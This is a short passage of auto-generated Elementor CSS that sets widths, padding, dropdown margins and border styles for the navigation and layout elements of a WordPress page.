.elementor-element.elementor-element-663f7fa{width:13%;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown a{padding-left:19px;padding-right:19px;padding-top:19px;padding-bottom:19px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-88 .elementor-element.elementor-element-8b633f3{--nav-menu-icon-size:20px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1185px;}.elementor-88 .elementor-element.elementor-element-678cc0e{width:19%;}}